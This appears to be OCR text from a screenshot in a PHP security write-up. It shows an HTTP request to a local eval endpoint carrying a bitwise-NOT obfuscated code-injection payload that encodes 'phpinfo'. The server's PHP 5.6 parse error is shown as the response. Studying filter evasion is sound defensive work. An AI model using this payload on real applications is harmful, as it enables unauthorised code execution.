 Request
Raw Params Headers Hex
GET /index.php?code=(~%8F%97%8F%96%91%99%90)(); HTTP/1.1
Host: localhost:9090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Oct 2018 19:50:56 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.38
Vary: Accept-Encoding
Content-Length: 134
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Parse error</b>:  syntax error, unexpected '(' in <b>/var/www/html/index.php(10)
: eval()'d code</b> on line <b>1</b><br />
离别歌@leavesongs.com